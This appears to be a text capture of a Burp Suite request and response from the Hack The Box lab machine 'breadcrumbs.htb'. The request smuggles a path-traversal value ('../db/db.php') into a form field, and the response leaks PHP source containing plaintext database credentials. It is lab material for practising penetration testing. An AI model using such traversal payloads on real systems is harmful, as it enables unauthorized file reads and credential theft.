 Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: breadcrumbs.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://breadcrumbs.htb
11 Connection: close
12 Referer: http://breadcrumbs.htb/php/books.php
13 Cookie: PHPSESSID=0jtpep19j3u7btl8hqg6h6vaml
14
15 book=../db/db.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 20:02:35 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<
?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bread\";\r\
n\r\n$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to the database server' .
mysqli_connect_error());\r\n?>\r\n"